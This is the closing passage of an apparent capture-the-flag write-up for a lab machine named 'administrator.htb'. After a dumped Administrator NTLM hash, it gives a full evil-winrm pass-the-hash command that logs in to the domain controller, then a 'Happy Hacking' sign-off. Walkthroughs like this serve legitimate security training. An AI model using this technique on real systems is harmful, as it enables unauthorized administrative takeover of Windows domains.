--ntds

We got Administrator’s hash , now we can login via it using evil-winrm
evil-winrm -i dc.administrator.htb -u Administrator -H '3dc553ce4b9fd20bd016e098d2d2fd2e'
Bling Bling 🎈 I hope you learnt something new!!
Happy Hacking
